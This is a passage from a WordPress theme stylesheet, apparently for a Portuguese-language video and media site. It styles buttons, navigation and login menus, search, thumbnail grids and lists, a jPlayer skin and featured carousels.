	background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);

	background-image:linear-gradient(top,#ee5f5b,#bd362f);

}

.btn-red:hover,

.btn-red:active,

.btn-red.active,

input.btn-red:hover,

input.btn-red:active,

input.btn-red.active {

	background:#bd362f;

}



.btn-lightblue,

.btn-lightblue {

	border-color:#2f96b4 #2f96b4 #1f6377 !important;

	background-color:#49afcd;

	background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);

	background-image:-ms-linear-gradient(top,#5bc0de,#2f96b4);

	background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));

	background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);

	background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);

	background-image:linear-gradient(top,#5bc0de,#2f96b4);

}

.btn-lightblue:hover,

.btn-lightblue:active,

.btn-lightblue.active,

input.btn-lightblue:hover,

input.btn-lightblue:active,

input.btn-lightblue.active {

	background:#2f96b4;

}



.btn-blue,

input.btn-blue {

	border-color:#0055cc #0055cc #003580 !important;

	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25) !important;

	background-color:#0074cc;

	background-image:-moz-linear-gradient(top,#0088cc,#0055cc);

	background-image:-ms-linear-gradient(top,#0088cc,#0055cc);

	background-image:-webkit-gradient(linear,0 0,0 100%,from(#0088cc),to(#0055cc));

	background-image:-webkit-linear-gradient(top,#0088cc,#0055cc);

	background-image:-o-linear-gradient(top,#0088cc,#0055cc);

	background-image:linear-gradient(top,#0088cc,#0055cc);

}

.btn-blue:hover,

.btn-blue:active,

.btn-blue.active,

input.btn-blue:hover,

input.btn-blue:active,

input.btn-blue.active {

	background:#0055cc;

}



/*== Mini Arrow */

.mini-arrow-down,

.mini-arrow-right{

display:inline-block;

width:0;

height:0;

line-height:0;

border-style:dashed;

}

.mini-arrow-down{

border-width:4px;

border-top-style:solid;

border-color:transparent;

border-top-color:#000;

}

.mini-arrow-right{

display:inline-block;

width:0;

height:0;

line-height:0;

border-width:3px;

border-color:transparent;

border-left-style:solid;

border-left-color:#000;

}



/*== Common CSS Class Style

 *=================================*/

.alignleft,.left {

	float:left;

	margin:0 20px 10px 0;

}

.alignright,.right {

	float:right;

	margin:0 0 10px 20px;

}

.aligncenter,.center {

	display:block;

	margin:0 auto 20px auto;

}

.alignnone {

	margin:0 0 20px

}

.required {

	color:#4E2F1E;

}

.none,.hidden {

	display:none;

	margin:0;

	padding:0;

	border: 0;

}



/*== Clear Floated Elements

 *=================================*/



/* Clear Fix */

.cf:before,.cf:after {

	content:'020';

	display:block;

	overflow:hidden;

	visibility:hidden;

	width:0;

	height:0;

}

.cf:after {

	clear:both;

}

.cf {zoom: 1;}/* IE < 8 */



/* Clear Float */

.clear {

	clear:both;

	display:block;

}



/*== WP Style

 *=================================*/

img.alignleft,

img.alignright {

	display:block

}

blockquote.alignleft,

blockquote .alignright {

	width:33%

}

.wp-caption img {

	display:block

}

.wp-caption-text {

	padding:5px 10px;

	color:#777;

	text-align:center;

	font-family:"Droid Serif",serif;

}

img.wp-smiley {

	border:0 !important;

	background:transparent !important;

}

.gallery {

	display:block;

	text-align:center;

	margin-bottom: 20px;

}

.gallery-caption{color:#777;}

.sticky{}



/*== Common Rich Content Style

 *=================================*/

.rich-content{overflow:hidden;}

.rich-content ul,

.rich-content ol {

	margin:0 0 1.625em 2.5em;

}

.rich-content ul {

	list-style:square;

}

.rich-content ol {

	list-style-type:decimal;

}

.rich-content ol ol {

	list-style:upper-alpha;

}

.rich-content ol ol ol {

	list-style:lower-roman;

}

.rich-content ol ol ol ol {

	list-style:lower-alpha;

}

.rich-content ul ul,ol ol,ul ol,ol ul {

	margin-bottom: 0;

}

.rich-content img, 

.rich-content audio, 

.rich-content video{

max-width:100%;

height:auto;

}

.rich-content object,

.rich-content embed,

.rich-content iframe{

max-width:100%;

}



/*== Common Pagination Style

 *=================================*/

.pag-nav {

	font-size:12px;

	line-height:20px;

	font-weight:bold;

	text-align:center;

}

.pag-nav a,.pag-nav span {

	color:#555;

	margin:0 4px 4px;

	border:1px solid #CCC;

	-webkit-border-radius:3px;

	border-radius:3px;

	display:inline-block;

	padding:4px 8px;

	background-color:#E7E7E7;

	background-image:-ms-linear-gradient(top,#4E2F1E,#E7E7E7);

	background-image:-moz-linear-gradient(top,#4E2F1E,#E7E7E7);

	background-image:-o-linear-gradient(top,#4E2F1E,#E7E7E7);

	background-image:-webkit-gradient(linear,left top,left bottom,from(#4E2F1E),to(#E7E7E7));

	background-image:-webkit-linear-gradient(top,#4E2F1E,#E7E7E7);

	background-image:linear-gradient(top,#4E2F1E,#E7E7E7);

	-webkit-box-shadow:inset 0 1px 0 #fff,0 1px 1px rgba(0,0,0,.1);

	box-shadow:inset 0 1px 0 #fff,0 1px 1px rgba(0,0,0,.1);

}

.pag-nav a:hover {

	background-color:#4E2F1E;

	border:1px solid #999;

	color:#000;

	text-decoration:none;

	-webkit-box-shadow:inset 0 1px 0 #fff,0 1px 2px rgba(0,0,0,.2);

	box-shadow:inset 0 1px 0 #fff,0 1px 2px rgba(0,0,0,.2);

}

.pag-nav span {

	color:#999

}

.pag-nav .current {

	background:#F7F7F7;

	border:1px solid #BBB;

	-webkit-box-shadow:inset 0 1px 5px rgba(0,0,0,0.25),0 1px 0 #fff;

	box-shadow: inset 0 1px 5px rgba(0,0,0,0.25),0 1px 0 #fff;

}



/*= Structure

 *=============================================================================*/

body {

	min-width:960px;
    background: #f1f1f1 none repeat scroll 0 0;
	/*background:#4E2F1E url(images/bg-pattern.png) center center fixed;*/

}

#page {

	overflow:hidden;
	
	width: 990px;

	margin: 0 auto;

	/*background:#FFFFFF url(images/bg_memoria.jpg) center center fixed;*/
    /*background: #f8f8f8 repeat;
	opacity:.4;
	background:rgba(248,248,248,0.5);*/
	background: #ffffff none repeat scroll 0 0;
	
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.8);

	box-shadow:0 0 10px rgba(0,0,0,0.8);

}

.boxed-wrap #page{

	width: 990px;

	margin: 0 auto;

	/*background:#FFFFFF url(images/bg_memoria.jpg) center center fixed;*/

	-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.8);

	box-shadow:0 0 10px rgba(0,0,0,0.8);

}

.wrap {

	width:950px;

	margin:0 auto;

}

#header {

	position:relative;
	

}

#main {

	padding:30px 0;

}

#content {

	width:620px;

	float:left;

}

#sidebar {

	width:300px;
	
	float:right;
	
}

#footer {


}

.full-width #content,.widecolumn{

	width:100%;

	float:none;

}



.widecolumn{padding:30px 0;}



/*= Header

 *=============================================================================*/

#header .wrap {

	position:relative;

	padding: 10px 0;

}



/*== Branding

 *=================================*/

#branding {

	float:left;
	
	margin-top:35px;

}

#site-title {

	font-size:24px;

	line-height:24px;

	margin:0;

	font-family:"Open Sans",sans-serif;

	text-transform:uppercase;

}

#site-title a {

	color:#333;

	text-decoration:none;

}

#site-description {

	margin:5px 0 0;

	font-size:10px;

	color:#4E2F1E;

	text-transform:uppercase;

}

#site-logo {

	display:block;

}

#site-logo img {

	display:block;

	max-width:100%;

	height:auto;

} 

.image-branding #site-title,

.image-branding #site-description {

	display: none

}



/*== Search Form

 *=================================*/

#top-search {
	
	position:absolute;

	width:350px;

	margin-left:390px;
	
	margin-top:28px;

}

.searchform {

	position:relative;

	height:27px;

	-webkit-border-radius:3px;

	border-radius:3px;

	padding-right:10px;

	margin:0;

}

.searchform input {
	background-color: transparent;
	border:solid 0px;
	color:#4E2F1E;
}

.search-text-div {

	margin:0 50px 0 0;
	
	background-image:url(images/linha_busca.png);
	background-position:bottom;
	background-repeat:no-repeat;
	
	width: 300px;
	height: 28px;

}

input.search-text {

	float:left;

	width:260px;
	
	font-size:15px;
	
	color:#4E2F1E;

}

.search-submit-div {

	width:53px;

	height:53px;

	position:absolute;

	right: 20px;
	
	top: -25px;

	overflow:hidden;

	padding:0;

}

input.search-submit {

	background:url(images/bt_busca.png);

	width:53px;

	padding:0;

	border:0;

	height:53px;

	overflow:hidden;

	display:block;

	color: transparent;
	
	background-color: transparent; 

}

input.search-submit:hover {
	
	text-decoration:none;

}

/*== bt socail

*==================================*/
.bt_edital1{
	width:283px;
	height:77px;
	position:absolute;
	background: url(images/edital_aberto.png);
	left:0px;
	top:0px;
	cursor:pointer;
}
.bt_edital2{
	width:283px;
	height:77px;
	position:absolute;
	background: url(images/edital_encerrado.png);
	left:0px;
	top:0px;
}
.bt_edital3{
	width:283px;
	height:77px;
	position:absolute;
	background: url(images/lista.png);
	left:0px;
	top:0px;
}
.bt_edital4{
	width:283px;
	height:77px;
	position:absolute;
	background: url(images/pitching.png);
	left:0px;
	top:0px;
}
.bt_edital5{
	width:283px;
	height:77px;
	position:absolute;
	/*background: url(images/vencedores_2014.png);*/
	background: url(images/vencedores-edital-2015.png);
	left:0px;
	top:0px;
}
.bt_edital6{
	width:283px;
	height:77px;
	position:absolute;
	background: url(images/lista-2014.png);
	left:0px;
	top:0px;
}
.bt_face{
	height:53px;
	width:53px;
	position:absolute;
	cursor:pointer;
	background: url(images/bt_face.png);
	left:775px;
	top:13px;
}
.bt_twitter{
	height:53px;
	width:53px;
	position:absolute;
	cursor:pointer;
	background: url(images/bt_twitter.png);
	left:835px;
	top:13px;
}
.bt_youtube{
	height:53px;
	width:53px;
	position:absolute;
	cursor:pointer;
	background: url(images/bt_youtube.png);
	left:895px;
	top:13px;
}

/*== User Navigation

 *=================================*/

.user-nav {

	float:right

}

.user-nav ul {

	list-style:none;

	margin:0;

	padding:0;

}

.user-nav>ul>li {

	float:left;

	position:relative;

}

.user-nav a {

	font-size: 12px;

}



/* Login navigation for the user is NOT logged in */

#login-nav .register-link,

#login-nav .login-link {

	float:left;

}

#login-nav .login-link {

	margin-left:10px;

	position:relative;

}

#login-nav .dropdown {

	float:left;

	position:relative;

	height:29px;

}

#login-nav .dropdown-content {

	position:absolute;

	right:0;

	top:34px;

	background:#FFF;

	width:230px;

	padding:15px 15px 5px;

	border:1px solid #4E2F1E;

	-webkit-border-radius:3px 0 3px 3px;

	border-radius:3px 0 3px 3px;

	visibility:hidden;

	opacity:0;

}

#loginform {

	margin:0;

}

#loginform p {

	margin:0 0 10px;

}

#loginform .login-username label,

#loginform .login-password label {

	display:block;

}

#loginform .login-username input,

#loginform .login-password input {

	width:220px;

}

#loginform .login-remember label {

	line-height:19px;

	font-size:12px;

}

#loginform .lost-password {

	float:right;

	line-height:19px;

	font-size:12px;

}

#login-nav .dropdown:hover .login-link,

#login-nav .dropdown:hover .login-link:hover {

	padding-bottom:11px;

	background:#FFF;

	color:#777;

	border:1px solid #4E2F1E !important;

	border-bottom:0 !important;

	text-shadow:none;

	-webkit-border-radius:3px 3px 0 0;

	border-radius:3px 3px 0 0;

	position:relative;

	z-index:999;

}

#login-nav .dropdown:hover .dropdown-content {

	visibility:visible;

	opacity: 1;

	z-index:998;

}



/* Account navigation for the user is logged in */

#account-nav {

	float:right;

	position:relative;

	height:29px;

}

#account-nav a{text-decoration:none;}

#account-nav .dropdown-handle {

	position:relative;

}

#account-nav .dropdown-handle .avatar {

	width:25px;

	height:25px;

	padding:1px;

	border:1px solid #CCC;

	background:#FFF;

	-webkit-border-radius:3px;

	border-radius:3px;

	vertical-align:middle;

	float:left;

	margin-right:4px;

}

#account-nav .dropdown-handle .display-name {

	float:left;

	display:inline-block;

	vertical-align:middle;

	position:relative;

}

#account-nav .dropdown-handle .arrow-down {

	float:left;

}

#account-nav .dropdown-handle .mini-arrow-down{

	float:left;

	margin:8px 0 0 4px;

	vertical-align:middle;

}

#account-nav .dropdown-content {

	width:100%;

	position:absolute;

	right:0;

	top:34px;

	opacity:0;

	visibility:hidden;

}

#account-nav .dropdown-content-inner {

	background:#F7F7F7;

	border:1px solid #CCC;

	-webkit-border-radius:3px 0 3px 3px;

	border-radius:3px 0 3px 3px;

}

#account-nav .dropdown-content ul {

	padding:5px 0;

}

#account-nav .dropdown-content li {

	padding:2px 10px;

	border-top:1px solid #FFF;

	border-bottom:1px solid #E7E7E7;

}

#account-nav .dropdown-content li:first-child {

	border-top:0;

}

#account-nav .dropdown-content li:last-child {

	border-bottom:0;

}

#account-nav:hover .display-name {

	padding-bottom:11px;

	background:#F7F7F7;

	border-color:#CCC;

	border-bottom:0;

	-webkit-border-radius:3px 3px 0 0;

	border-radius:3px 3px 0 0;

}

#account-nav:hover .dropdown-handle{

	z-index:999;

}

#account-nav:hover .dropdown-content {

	visibility:visible;

	opacity: 1;

	z-index:998;

}



/*= Main Navigation

 *==================================================================*/

#main-nav {

	position:relative;
	
	background: url(images/barra_laranja.png);
	
	background-position:bottom center;
	
	background-repeat:no-repeat;
}

.wall{

}

#main-nav ul {


	font-size:14px;

	font-weight:bold;

	list-style:none;

	margin:0;

	padding:0;

}

#main-nav li {

	position:relative

}

#main-nav li a {

	display:block;

	text-decoration: none;

}



/* Top Level */

#main-nav .menu {

	float:left;
	
	margin-left:5px;
	
	height:55px;

}

#main-nav .menu>li {

	float:left;

	height:40px;

}

#main-nav .menu>li>a {

	float:left;

	position:relative;

	color:#4E2F1E;

	padding:0 16px 0 12px;

	line-height:40px;

}

#main-nav .menu>li>a:hover {

	color:#D95929;

}

/* Sub Levels */

#main-nav ul ul {

	width:130px;

	position:absolute;

	top:100%;

	left:1px;

	-webkit-transition:all .15s;

	-moz-transition:all .15s;

	-ms-transition:all .15s;

	-o-transition:all .15s;

	transition:all .15s;

	opacity:0;

	display:none;

	visibility:hidden;

}

#main-nav ul ul li {

	background:#4E2F1E;

}

#main-nav ul ul li a {

	padding:5px 14px;

	color:#FFFFFF;
	
	font-size:12px;

}

#main-nav ul ul li a:hover {

	color:#FFFFF;

}

#main-nav ul ul li.current-menu-item>a {

	border-left:3px solid #D95929;

}

#main-nav ul ul ul {

	left:100%;

	top:-2px;

}

#main-nav li:hover>ul {

	opacity:1;

	visibility: visible;

	display:block;

	z-index:999;

}

#main-nav li:hover{

}





#main-nav .select-div{display:none;}



/*= General Content Style

 *==================================================================*/



/*== Fluid Width Video

 *=================================*/

video {

  width: 100%    !important;

  height: auto   !important;

}

.video-wrap{

	position:relative !important;

	padding-bottom:56.25% !important; /* video dimensions - width/height for 16:9 videos, use 75% for 4:3 */

	height:0 !important;

	overflow:hidden !important;

	background:#333 !important;

}

.video-wrap iframe,

.video-wrap embed,

.video-wrap object,

.video-wrap video{

	position:absolute !important;

	top:0 !important;

	left:0 !important;

	width:100% !important;

	height: 100% !important;

}

.video-wrap video{

-webkit-transform:none !important;

transform:none !important;

}









/* JW Player Fixed */

.video-wrap > div{position:static !important;width:100% !important;height:100% !important;}

.jwcontrolbar{left:8px !important;right:8px !important;width:auto !important;margin-left:0 !important;max-width:none !important;}

.ltas_adspot iframe{position:static !important;}



/*== Common Thumbnail Style

 *=================================*/

 

/* Absolute Center(Vertical & Horizontal) Image */

.thumb {

	position:relative;

	background:#000;

	overflow:hidden;

	vertical-align:bottom;

	_line-height:0;

	display:inline-block;

}

.thumb .clip-link {

	position:absolute;

	_position:static;

	bottom:-100px;

	top:-100px;

	left:-100px;

	right:-100px;

	text-align:center;

	white-space:nowrap;

	word-break:normal;

}

.thumb .clip {

	position:absolute;

	top:0;

	left:0;

	width:100%;

	height:100%;

}

.thumb .clip img,.thumb .vertical-align {

	display:inline-block;

	vertical-align:middle;

}

.thumb .clip .vertical-align {

	height:100%;

}



/* Basic Overlay style */

.thumb .overlay {

	position:absolute;

	border:0;

	top:0;

	left:0;

	width:100%;

	height:100%;

	background-color:rgba(0,0,0,0.5);

	background-image:url(images/icon-plus-24.png);

	background-repeat:no-repeat;

	background-position:center center;

	opacity:0;

	-webkit-transition:.25s;

	-moz-transition:.25s;

	-ms-transition:.25s;

	-o-transition:.25s;

	transition:.25s;

}

.thumb:hover .overlay {

	cursor:pointer;

	z-index:999;

	opacity:1;

}

.ie .thumb .overlay{visibility:hidden;}

.ie .thumb:hover .overlay{visibility:visible;}

.item-video .thumb .overlay{

	background-image:url(images/icon-play-24.png);

}



.thumb img{width:100%;}



/*== Common Item Style

 *=================================*/

.item h2,.item p {

	margin:0

}

.item img,

.item video,

.item object {

	max-width:100%;

	height: auto;

}

.item .thumb {

	margin:0 0 5px;

}

.item .screen {

	background:#333;

	margin:0 0 10px;

}

.item .item-wrap,

.item .item-wrap iframe {

	background:#333;

}

.item .entry-title {

	font-size:13px;

	margin:0;

}

.item .entry-title a {

	color:#4E2F1E;

}

.item .entry-title a:hover {

	color:#D95929;

}

.item .entry-meta,.item .stats {

	color:#4E2F1E;
	
	font-weight:bold;

	font-size:11px;

	line-height:13px;

	margin:0 0 5px;

	height:13px;overflow:hidden;

}

.item .stats i {

	font-style:normal;

}

.item .stats a {

	color:#4E2F1E

}

.item .stats a:hover {

	color:#555

}

.item .stats .views,

.item .stats .likes,

.item .stats .comments {

	margin-right:10px;

	padding-left:16px;

	background:url(images/stats.png) no-repeat 0 1px;

}

.item .stats .views {

	padding-left:18px;
	display:none;

}

.item .stats .comments {

	background-position:0 -19px;
	display:none;

}

.item .stats .comments:hover {

	background-position:0 -39px;
	display:none;

}

.item .stats .likes {

	background-position:0 -58px;
	display:none;

}

.item .stats .liked {

	background-position:0 -78px;
	display:none;

}

.item .entry-summary {

	line-height:1.5;

	font-size:12px;

	overflow:hidden;

	width:100%;

	padding: 5px 0 0;

}



/*== Regular Post Style

 *=================================*/

.item-post{} 

 

/*== Video Post Style

 *=================================*/

.item-video{}

 

/*== List View with Small Thumbnial

 *=================================*/

.list-small p {

	margin:0 0 5px

}

.list-small .item {

	border-top:1px solid #FFF;

	border-bottom:1px solid #DDD;

	margin:0;

	padding:15px 0;

}

.list-small .item:first-child {

	padding-top:0;

	border-top:0;

}

.list-small .item:last-child {

	border-bottom:0

}

.list-small .thumb {

	float:left;

	width:196px;

	height:108px;

	margin:0;

}

.list-small .thumb img {

	width:196px;

}

.list-small .item-post .thumb .overlay {

	background-image:url(images/icon-plus-32.png)

}

.list-small .item-video .thumb .overlay {

	background-image:url(images/icon-play-32.png)

}

.list-small .data {

	margin-left:214px

}

.list-small .entry-title {

	margin:0 0 5px;

}

.list-small .entry-meta {

	float:left

}

.list-small .stats {

	float:right

}

.list-small .stats .views,

.list-small .stats .likes,

.list-small .stats .comments {

	margin:0 0 0 10px

}

.list-small .suffix {

	display:none

}

.list-small .entry-summary {

	padding: 0;

}



/*== List View with Medium Thumbnial

 *=================================*/

.list-medium .item {

	margin:0;

	padding:15px 0;

}

.list-medium .item:first-child {

	padding-top:0;

	border-top:0;

}

.list-medium .item:last-child {

	border-bottom:0

}

.list-medium .thumb {

	float:left;

	width:300px;

	height:168px;

	margin:0;

}

.list-medium .thumb img {

	width:300px;

}

.list-medium .item-post .thumb .overlay {

	background-image:url(images/icon-plus-48.png)

}

.list-medium .item-video .thumb .overlay {

	background-image:url(images/icon-play-48.png)

}

.list-medium .data {

	margin-left:320px

}

.list-medium .entry-title {

	margin: 0 0 5px;

}



/*== List View with Large Thumbnial

 *=================================*/

.list-large .item {

	border-top:1px solid #FFF;

	border-bottom:1px solid #DDD;

	margin:0;

	padding:20px 0;

}

.list-large .item:first-child {

	padding-top:0;

	border-top:0;

}

.list-large .item:last-child {

	border-bottom:0

}

.list-large .thumb {

	width:620px;

	height:348px;

	margin:0 0 10px;

}

.list-large .thumb img {

	width:620px;

}

.list-large .item-post .thumb .overlay {

	background-image:url(images/icon-plus-64.png)

}

.list-large .item-video .thumb .overlay {

	background-image:url(images/icon-play-64.png)

}

.list-large .thumb.loading .overlay {

	background:rgba(0,0,0,.75) url(images/loading-bert.gif) no-repeat center center !important;

	visibility:visible;

	opacity:1;

}

.list-large .entry-title {

	font-size:21px;

	margin:0 0 5px;

}

.list-large .entry-title a:hover {

	text-decoration:none;

}

.list-large .entry-meta {

	float:left

}

.list-large .stats {

	float:right

}

.list-large .stats .views,.list-large .stats .likes,.list-large .stats .comments {

	margin:0 0 0 10px

}

.list-large .entry-summary {

	clear: left;

}



/*== Grid View with Small Thumbnial

 *=================================*/

.grid-small .nag {

	margin:0 -11px

}

.grid-small p {

	margin:0

}

.grid-small .item {

	width:192px;

	float:left;

	margin:0 11px 20px;

}

.grid-small .thumb {

	width:192px;

	height:108px;

}

.grid-small .thumb img {

	width:192px;

}

.grid-small .item-post .thumb .overlay {

	background-image:url(images/icon-plus-32.png)

}

.grid-small .item-video .thumb .overlay {

	background-image:url(images/icon-play-32.png)

}

.grid-small .entry-title {

	height:40px;

	line-height:20px;

	overflow:hidden;

	font-size:12px;
	
}

.grid-small .suffix,.grid-small .entry-meta,.grid-small .entry-summary {

	display: none

}



/*== Grid View with Medium Thumbnial

 *=================================*/

.grid-medium .nag {

	margin:0 -10px

}

.grid-medium p {

	margin:0

}

.grid-medium .item {

	width:300px;

	float:left;

	margin:0 10px 20px;

}

.grid-medium .thumb {

	width:300px;

	height:168px;

}

.grid-medium .thumb img {

	width:300px;

}

.grid-medium .item-post .thumb .overlay {

	background-image:url(images/icon-plus-48.png)

}

.grid-medium .item-video .thumb .overlay {

	background-image:url(images/icon-play-48.png)

}

.grid-medium .entry-title {

	height:20px;

	line-height:20px;

	overflow:hidden;

	font-size:12px;

}

.grid-medium .entry-meta,.grid-medium .suffix,.grid-medium .entry-summary {

	display: none

}



/*== Grid View with Mini Thumbnial

 *=================================*/

.grid-mini .nag {

	margin:0 -10px

}

.grid-mini p {

	margin:0

}

.grid-mini .item {

	width:140px;

	float:left;

	margin:0 10px 20px;

}

.grid-mini .thumb {

	width:140px;

	height:78px;

}

.grid-mini .thumb img {

	width:140px;

}

.grid-mini .item-video .thumb .overlay {

	background-image:url(images/icon-play-24.png)

}

.grid-mini .entry-title {

	height:20px;

	line-height:20px;

	overflow:hidden;

	font-size:12px;

}

.grid-mini .suffix,.grid-mini .entry-meta,.grid-mini .comments,.grid-mini .entry-summary {

	display: none

}



/*== Common Section Box Style

 *=================================*/

.section-box {

	margin:0 0 30px

}

.section-box img {

	vertical-align:middle;

}

.section-before {

	margin:0 0 20px;

}

.section-after {

	margin: -10px 0 20px;

}

.section-header {

	margin-bottom:12px;

	font-weight:bold;

	text-transform:uppercase;

}

.section-title {

	display:block;

	line-height:24px;

	font-size:15px;

	margin:0;

	font-family:"Open Sans",sans-serif;

	padding-bottom:6px;
	
	color:#4E2F1E;
	
	background-image:url(images/barra_laranja_media.png);
	
	background-position:bottom center;
	
	background-repeat:no-repeat;

}

.section-title2 {

	display:block;

	line-height:24px;

	font-size:15px;

	margin:0;

	font-family:"Open Sans",sans-serif;

	padding-bottom:6px;
	
	color:#4E2F1E;
	
	background-image:url(images/barra_laranja.png);
	
	background-position:bottom center;
	
	background-repeat:no-repeat;

}


.section-title a {

	color:#4E2F1E

}

.section-title a:hover {

	text-decoration:none;

	color:#D95929;

}

.section-header .more-link {
	display:none;

}

.section-header .more-link span {
	display:none;

}

.section-header .more-link .mini-arrow-right{

	border-left-color:#B70000;

	position:relative;

	top:-1px;
	
	display:none;

}

.section-header .more-link:hover {
	
	display:none;

	border-color:#BBB;

	text-decoration:none;

	color:#333;

}

.section-header .more-link:hover .mini-arrow-right{

	border-left-color:#333;

}

.section-content {

	margin:0 0 20px;

	padding-bottom:10px;

}



/*== jPlayer Skin

 *=================================*/

.jp-media {

	margin:0 auto;

	overflow:hidden;

}

.jp-media img {

	position: absolute;

	z-index:1;

	left: 0;

	top: 0;

	width:100% !important;

	height:100% !important;

}

.jp-gui,.jp-gui a,.jp-progress,.jp-seek-bar,.jp-play-bar,.jp-volume-bar,.jp-volume-bar-value {

	background-image:url(images/s-jplayer.png);

	background-repeat:repeat-x;

}

.jp-seek-bar,.jp-play-bar,.jp-volume-bar,.jp-volume-bar-value {

	-webkit-border-radius:1px;

	border-radius:1px;

}

.jp-gui {

	width:100%;

	position:absolute;

	z-index:2;

	bottom:0px;

	height:0px;

	opacity:0;

	visibility:hidden;

	background-position:0 -270px;

	-webkit-box-shadow:0px 1px 1px rgba(0,0,0,0.4);

	box-shadow:0px 1px 1px rgba(0,0,0,0.4);

	-webkit-transition:all .15s;

	-moz-transition:all .15s;

	-ms-transition:all .15s;

	-o-transition:all .15s;

	transition:all .15s;

}

.jp-player:hover .jp-gui {

	opacity:1;

	visibility:visible;

	bottom:0;

	height:30px;

}



.jp-gui a {

	display:inline-block;

	outline:none;

	text-indent:-999em;

	background-repeat:no-repeat;

}

.jp-control {

	width:33px;

	height:30px;

	padding-right:2px;

	background:url(images/s-jplayer.png) no-repeat right -300px;

	position:absolute;

	top:0;

	left:0;

}

.jp-play,.jp-pause {

	width:33px;

	height:30px;

	position:absolute;

	top:0;

	left:0;

}

.jp-play {

	background-position:0 0

}

.jp-play:hover {

	background-position:-33px 0

}

.jp-pause {

	background-position:0 -30px;

	display:none;

}

.jp-pause:hover {

	background-position:-33px -30px

}

.jp-progress-container {

	margin:0 95px 0 34px;

	height:8px;

	padding:12px 12px 10px 10px;

	background:url(images/s-jplayer.png) no-repeat right -300px;

}

.jp-progress {

	height:5px;

	padding:1px 1px 2px;

	background-position:0 -240px;

	position:static;

}

.jp-seek-bar {

	width:0px;

	height:5px;

	background-position:0 -210px;

	cursor:pointer;

}

.jp-play-bar {

	width:0px;

	height:5px;

	background-position:0 -180px;

}

.jp-mute,.jp-unmute {

	width:17px;

	height:13px;

	position:absolute;

	top:9px;

	right:70px;

}

.jp-mute {

	background-position:-10px -68px

}

.jp-mute:hover {

	background-position:-43px -68px

}

.jp-unmute {

	background-position:-10px -98px

}

.jp-unmute:hover {

	background-position:-43px -98px

}

.jp-volume-bar {

	width:40px;

	height:5px;

	padding:1px 1px 2px;

	background-position:0 -240px;

	cursor:pointer;

	position:absolute;

	top:12px;

	right:25px;

}

.jp-volume-bar-value {

	width:0px;

	height:5px;

	background-position: 0 -180px;

}

.jp-full-screen,.jp-restore-screen {

	width:17px;

	height:13px;

	position:absolute;

	top:8px;

	right:0;

}

.jp-full-screen{

background-position:-10px -128px

}

.jp-full-screen:hover{

background-position:-43px -128px

}

.jp-restore-screen{

background-position:-10px -158px

}

.jp-restore-screen:hover{

background-position:-43px -158px

}

.jp-video-full {

position:fixed;

width:100%;

height:100%;

left:0;

top:0;

background:#000;

z-index:999;

}

.jp-video-play{

position:absolute;top:0;left:0;width:100%;height:100%;

background:url(images/icon-play-64.png) no-repeat center center;

text-indent:-5555em;

overflow:hidden;

cursor:pointer;

}



/*= Featured Content Style

 *==================================================================*/

.wall {

	padding:20px 0;

	position:relative;

	text-shadow: none;

}



/*== Default Featured Carousel with 6 visible items

 *=================================*/

.fcarousel {



}

.fcarousel .carousel-container {

	position:relative;

	margin:0 35px;

}

.fcarousel .carousel-clip{position:relative;overflow:hidden;height:100px;width:100%;margin:0 auto;}

.fcarousel ul {

	width:999em;

	position:absolute;

}

.fcarousel li {

	float:left;

	width:150px;

	height:84px;

	border:3px solid #4E2F1E;

	margin:5px 10px 20px 10px;

	overflow:visible !important;

	background:#000;

	position:relative;

	-webkit-box-shadow:0 0 5px #000;

	box-shadow:0 0 5px #000;

	-webkit-transition:all .25s;

	-moz-transition:all .25s;

	-ms-transition:all .25s;

	-o-transition:all .25s;

	transition:all .25s;

}

.fcarousel .thumb {

	width:150px;

	height:84px;

}

.fcarousel .thumb img {

	width:150px;

}

.fcarousel li:hover {

	border-color:#FFFFFF;

}

.fcarousel li.current {

	border-color:#D95929;

}

.fcarousel li.current .overlay {

	visibility:visible;

	opacity: 1;

}

.fcarousel .carousel-prev,

.fcarousel .carousel-next {

	display:inline-block;

	width:55px;

	height:90px;

	margin:5px -7px;

	cursor:pointer;

	text-indent:-5555em;

	overflow:hidden;

	background:url(images/s.png) no-repeat -150px -80px;

	position:absolute;

	top:0;

}

.fcarousel .carousel-prev {

	left:-30px;

}

.fcarousel .carousel-next {

	background-position:-200px -80px;

	right:-30px;

}

.fcarousel .carousel-prev:hover {

	background-position:-150px -180px;

}

.fcarousel .carousel-next:hover {

	background-position: -200px -80px;

}





/* Featured Carousel with 5 visible items */ 

.fcarousel-6 .carousel-clip {

	height:86px;

}

.fcarousel-6 li {

	width:124px;

	height:70px;

	margin:5px 8px 20px 8px;

}

.fcarousel-6 .thumb {

	width:124px;

	height:70px;

}

.fcarousel-6 .thumb img {

	width:124px;

}

.fcarousel-6 .carousel-prev,

.fcarousel-6 .carousel-next {

	height:76px;

	background:url(images/s.png) no-repeat -32px -80px;

}

.fcarousel-6 .carousel-next {

	background-position:-90px -80px;

}

.fcarousel-6 .carousel-prev:hover {

	background-position:-32px -180px;

}

.fcarousel-6 .carousel-next:hover {

	background-position: -90px -180px;

}



/*== Login

 *=================================*/
.caixa_login{
	position:absolute;
}
.caixa_login2{
	position:absolute;
	margin-left: 510px;
	width: 440px;
	text-align: right;
}





/*== Home Featured Content with Standard Layout

 *=================================*/

.home-featured .stage{float:left;width:620px;height:348px;overflow:hidden;

border:1px solid #000;

-webkit-box-shadow:0 0 10px rgba(0,0,0,.5),inset 0 0 1px #666,inset 0 0 50px rgba(0,0,0,.5);

	box-shadow:0 0 10px rgba(0,0,0,.5),inset 0 0 1px #666,inset 0 0 50px rgba(0,0,0,.5);

	background: #333 url(images/loading-bert.gif) no-repeat center center;

	position:relative;



} 

.home-featured .carousel-list{

width: 20000em;

position: absolute;

}

.home-featured .stage .item{

width:620px;

height:348px;

position:relative;

float:left;

}

.home-featured .stage .thumb {

	width:620px;

	height:348px;

	float:left;

}

.home-featured .stage .thumb img {

	width:620px;

}

.home-featured .stage .thumb.loading .overlay {

	background:rgba(0,0,0,.75) url(images/loading-bert.gif) no-repeat center center !important;

	visibility:visible;

	opacity:1;

}

.home-featured .stage .caption{width:100%;position:absolute;bottom:0;height:27px;

background:#333;

